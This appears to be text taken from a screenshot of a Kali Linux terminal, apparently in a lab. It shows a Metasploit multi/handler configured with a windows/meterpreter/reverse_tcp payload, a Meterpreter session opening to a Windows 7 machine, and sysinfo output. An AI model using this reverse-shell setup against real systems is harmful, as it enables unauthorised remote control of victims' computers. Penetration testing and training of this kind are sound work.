 MSSQL
innovera
We enable.
root@kali: ~/Downloads × root@kali: ~/Downloads × root@kali: ~/Downloads ×
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     172.16.136.158   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.136.158:4444
[*] Sending stage (179779 bytes) to 172.16.136.144
[*] Meterpreter session 2 opened (172.16.136.158:4444 -> 172.16.136.144:49219) at 2018-11-11 13:50:27 -0500
meterpreter > sysinfo
Computer        : WIN-E2S1BSJMUKE
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >